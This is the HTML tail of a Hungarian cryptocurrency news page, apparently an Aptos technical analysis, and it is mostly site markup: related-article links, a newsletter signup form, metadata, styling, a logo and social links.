                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/solana-intezmenyi-penzozon-arfolyamcsend/"  rel="bookmark" title="Solana: intézményi pénzözön, árfolyamcsend">Solana: intézményi pénzözön, árfolyamcsend</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-coinpoker-bemutatja-az-5000-dollaros-havi-freerollt-mobilos-jatekosoknak/"  rel="bookmark" class="td-image-wrap " title="A CoinPoker bemutatja az 5000 dolláros havi freerollt mobilos játékosoknak" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/12/coinpoker-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-coinpoker-bemutatja-az-5000-dollaros-havi-freerollt-mobilos-jatekosoknak/"  rel="bookmark" title="A CoinPoker bemutatja az 5000 dolláros havi freerollt mobilos játékosoknak">A CoinPoker bemutatja az 5000 dolláros havi freerollt mobilos játékosoknak</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/eheti-kripto-hirek-es-trendek/"  rel="bookmark" class="td-image-wrap " title="Eheti kripto hírek és trendek" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/12/crypto-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/eheti-kripto-hirek-es-trendek/"  rel="bookmark" title="Eheti kripto hírek és trendek">Eheti kripto hírek és trendek</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/memermek-ujraeledese-a-lunc-es-pippin-utan-jon-a-maxi-doge/"  rel="bookmark" class="td-image-wrap " title="Mémérmék újraéledése: a LUNC és Pippin után jön a Maxi Doge?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/12/mem-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/memermek-ujraeledese-a-lunc-es-pippin-utan-jon-a-maxi-doge/"  rel="bookmark" title="Mémérmék újraéledése: a LUNC és Pippin után jön a Maxi Doge?">Mémérmék újraéledése: a LUNC és Pippin után jön a Maxi Doge?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-p2e-3-0-a-pepenode-dal-kezdodik/"  rel="bookmark" class="td-image-wrap " title="A P2E 3.0 a PepeNode-dal kezdődik" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/12/pepenode-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-p2e-3-0-a-pepenode-dal-kezdodik/"  rel="bookmark" title="A P2E 3.0 a PepeNode-dal kezdődik">A P2E 3.0 a PepeNode-dal kezdődik</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_102  td-pb-border-top td_block_template_1"><div class="td-fix-index"><h2 class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</h2>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="0471c93159" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_yr3ml" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_yr3ml"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_1xofi" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1xofi"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kriptoworld"><meta itemprop="url" content="https://www.kriptoworld.hu/author/kriptoworld/"></span><meta itemprop="datePublished" content="2023-05-20T18:43:50+02:00"><meta itemprop="dateModified" content="2023-05-20T18:43:50+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kriptoworld.hu/aptos-technikai-elemzes-05-20/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico"></span><meta itemprop="name" content="Kriptoworld"></span><meta itemprop="headline" content="Aptos technikai elemzés 05.20."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div data-rocket-location-hash="bd50d9c3cfd5d0db269ea4578b6b8d59" class="td-footer-template-wrap" style="position: relative; ">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_103" class="tdc-zone"><div class="tdc_zone tdi_104  wpb_row td-pb-row"  >
<style scoped>.tdi_104{min-height:0}@media (min-width:768px){.tdi_104>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_104.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_104{border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_105" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_106  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_106,.tdi_106 .tdc-columns{min-height:0}.tdi_106,.tdi_106 .tdc-columns{display:block}.tdi_106 .tdc-columns{width:100%}.tdi_106:before,.tdi_106:after{display:table}@media (min-width:768px){.tdi_106>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_106.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_106{padding-top:40px!important;padding-bottom:40px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_106 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_106{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_106{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_105_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_105_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_105_rand_style{background-color:rgba(0,0,0,0.95)!important}.tdi_105_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.75)!important}</style></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108>.wpb_wrapper,.tdi_108>.wpb_wrapper>.tdc-elements{display:block}.tdi_108>.wpb_wrapper>.tdc-elements{width:100%}.tdi_108>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_108>.wpb_wrapper{width:auto;height:auto}.tdi_108{text-align:left!important}@media (max-width:767px){.tdi_108{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_109 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:20px!important}</style>
<style>.tdi_109 .tdb-logo-a,.tdi_109 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_109 .tdb-logo-svg-wrap{max-width:200px;display:block}.tdi_109 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_109 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_109 .tdb-logo-img-wrap{display:block}.tdi_109 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_109 .tdb-logo-text-title{display:block}.tdi_109 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_109 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdb-logo-img{max-width:200px}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdb-logo-img{max-width:180px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Magyarország kripto híroldala </p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_111 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_112 .tdm-col-icon{padding-right:15px}.tdi_112 .tds-title{margin-top:-13px;margin-bottom:-40px}.tdi_112 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_112"><div class="tdm-col-icon">
<style>.tdi_113{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_113:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_113 svg{fill:#ffffff}.tdi_113 svg *{fill:inherit}body .tdi_111:hover .tdi_113:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_111:hover .tdi_113 svg{fill:@text_hover_color}body .tdi_111:hover .tdi_113 svg *{fill:inherit}.tdi_111:hover .tdi_113:before{color:rgba(255,255,255,0.8)}.tdi_111:hover .tdi_113 svg{fill:rgba(255,255,255,0.8)}.tdi_111:hover .tdi_113 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_113 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_114 .tdm-title{color:#ffffff}body .tdi_114:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_114 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_114:hover .tdm-title{cursor:default}.tdi_114 .tdm-title{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_114 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dab1a8b3aaaeb5adb5a8b6be9ab1a8b3aaaeb5adb5a8b6bef4b2af">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_111 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_115 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>.tdi_115{margin-left:-6px!important}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-left:-3px!important}}</style>
<style>.tdi_116 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_116 .tdm-social-item i.td-icon-linkedin,.tdi_116 .tdm-social-item i.td-icon-pinterest,.tdi_116 .tdm-social-item i.td-icon-blogger,.tdi_116 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_116 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_116 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_116 .tdm-social-item i,.tds-team-member2 .tdi_116.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_116 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_116.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_116 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_116 .tdm-social-item i.td-icon-linkedin,.tdi_116 .tdm-social-item i.td-icon-pinterest,.tdi_116 .tdm-social-item i.td-icon-blogger,.tdi_116 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_116 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_116"><div class="tdm-social-item-wrap"><a href="https://discord.gg/6marCdUsHj"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a 